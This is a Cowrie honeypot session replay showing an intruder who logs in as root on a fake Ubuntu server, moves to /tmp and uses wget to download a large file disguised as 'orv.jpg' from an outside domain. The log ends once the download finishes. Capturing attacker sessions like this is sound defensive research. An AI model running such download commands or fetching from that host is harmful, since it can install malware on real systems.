 nfox@hp-cowrie:/opt/cowrie/bin$ ./playlog /opt/cowrie/var/lib/cowrie/tty/6942f04e13e1d80008ebbc1d79fc1aca1f40adaff3282636ec7e05598445ccfe
Welcome to Ubuntu 11.10 (GNU/Linux 3.0.0-12-generic i686)
* Documentation:  https://help.ubuntu.com/
278 packages can be updated.
71 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.
root@dev_server_04:~# w
 21:57:50 up  6:37,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
root     pts/0    31.14.59.236      21:57    0.00s  0.00s  0.00s w
root@dev_server_04:~# cd /tmp
root@dev_server_04:/tmp# wget redu.clan.su/orv.jpg
--2019-09-12 21:58:09--  http://redu.clan.su/orv.jpg
Connecting to redu.clan.su:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9134080 (8M) [image/jpeg]
Saving to: `/tmp/orv.jpg'
100%[======================================>] 9,134,080    1361K/s  eta 2s
2019-09-12 21:58:14 (1361 KB/s) - `/tmp/orv.jpg' saved [9134080/9134080]